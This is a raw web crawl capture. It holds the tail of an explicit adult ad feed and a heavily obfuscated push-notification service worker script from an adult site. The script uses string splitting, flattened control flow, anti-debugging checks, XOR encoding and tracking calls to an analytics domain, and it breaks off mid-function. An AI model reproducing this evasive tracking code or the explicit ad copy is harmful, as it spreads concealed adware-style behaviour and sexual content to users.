50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/cea128b21edc26edf8cfcfb63f778e4203463d3e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/21f14bc12c8f34a190280d270bdbc60501b3e506.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11U207jMBD9lbz0kch3O48IWqFtKV2gl.UFJXECpWkSEqeFyh._Yydc5UqeOXPm4ulppeSYCWaRfTambkf0fEQm8EHbbRWFjTHNLkyrPSBC5UIowvKER0RpoRFiPMuTEZ20XYJH9BITRKiMCBsRARABqKli3WZvWV_DoRTQSPU2A1v2A_QAB2B5d947AhylGOKi9yX4THBKBeoBBUBvRZ8WRmC.vQ2Om2rohd04QyJ2QxyPxxG5.BgQTD_ixWGrswruAYzLuICrrrrGUTJjMh9Mm8zE28ZTOhfpCo83HsICUw73s9kXQ0v31p8r_rWbJssftxpYVaPnydViMbta3K.uFrNrxlO6xHi5XL13.7Ioq7Yra7142Mxna45xU2_uuqbWU7FCzev0D13dr_DytO7q16Lbt60PyJredYW.dpy6vDGsPrVtSVBVIYYZ7qoadXCxEtX7k6F6yp7SaCtf6Qu.DPmprrnP9z1cv0LPHzZ6PlvMdQrhza_gVDw4c7K.TA6ba_rv7.2OnsLp7TircnqTfi8OSdhk7eO420VmrXehGXedSUlW7M1KL81EvzyFx_OzM9hRWrXGfY0hQghbEC2WIsKI4Ciy39dpsQoJQSFhPCTA_FSmHQRkI.XSkfXSR9YCx1pLKbEqZ7GURCeUJnmapxFlSQRXThKGY5UBm_xsBmMQxqA4kQIjYQOQVvDBCIAReFEF3nWCCpycAi.m4EtKQdwFIKPAiyjwEgqcgAILDZE_HAvOsAKLcRRhKa2LYULsQHBHwVN6C2OfaZWEFwOJ966Fn9g3_tchPilE4zNuYcfYDov.qNe.l3qbxmZblWGTxUXbHPptQ80.4avxAfrdTC2T8KfBEqViiXOtEMljmoGgM8WETFT6H0BPFpCABAAA&cb=e2e_69725b7758f7d9.27073547","title":"Dominant or Submissive. Wifey or Wild. Create your AI Girl Instantly","description":"Your AI slut is waiting on GirlfriendGPT","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=120237924&sub2=roadsexe.com&sub3=98&sub4=7751464&sub5=USA&sub6=884056&sub7=4653360&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=www,roadsexe,com,video,sexe,anal,pour,cette,secretaire,au,cul,serre,16135,html&sub14=https:\/\/roadsexe.com&ref_id=ordNbHPPLHPTVHPLM45c3U11UUVyumnlnosunpdPZXNLW511rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOt4pzssn20oo04141uop0u41u4n0pmzt3dK4gc9i7q3j1D.5zpp53SuldK6V0rpXSuldNZXdNLPNdc5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc4gc9i7q3j1D.6V01tes_Euk9tWdk.tEuutc2elmtVdUtFdjg.wA--&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roadsexe.com/sw_20231009_roadsexe.js
body_size: 39909
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && 